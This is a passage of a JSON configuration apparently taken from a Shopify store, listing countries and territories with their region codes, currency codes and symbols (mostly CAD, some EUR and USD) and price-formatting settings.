arkets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HM":{"region_name":"Heard & McDonald Islands","region_code":"HM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IQ":{"region_name":"Iraq","region_code":"IQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CG":{"region_name":"Congo - Brazzaville","region_code":"CG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NC":{"region_name":"New Caledonia","region_code":"NC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NE":{"region_name":"Niger","region_code":"NE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NF":{"region_name":"Norfolk Island","region_code":"NF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich 